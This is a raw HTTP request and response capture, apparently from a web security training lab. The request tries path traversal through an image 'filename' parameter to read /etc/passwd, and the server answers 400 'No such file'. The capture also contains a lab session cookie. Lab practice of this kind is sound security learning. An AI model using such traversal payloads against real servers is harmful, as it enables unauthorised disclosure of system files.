 GET /image?filename=/var/www/images/7.jpg/../../../../../../etc/passwd HTTP/2
Host: 0afa001403187329806dc677001600c3.web-security-academy.net
Cookie: session=mOwu9iSFyAVZhWjZBOZw0Ew8oFItkq6T
Sec-Ch-Ua: "Chromium";v="140", "Not=A?Brand";v="24", "Google Chrome";v="140"
Sec-Ch-Ua-Mobile: ?0
Sec-Ch-Ua-Platform: "Windows"
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/140.0.0.0
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/sig
ned-exchange;v=b3;q=0.7
Sec-Fetch-Site: none
Sec-Fetch-Mode: navigate
Sec-Fetch-User: ?1
Sec-Fetch-Dest: document
Accept-Encoding: gzip, deflate, br
Accept-Language: es-ES,es;q=0.9
Priority: u=0, i
1 HTTP/2 400 Bad Request
2 Content-Type: application/json; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 14
5
6 "No such file"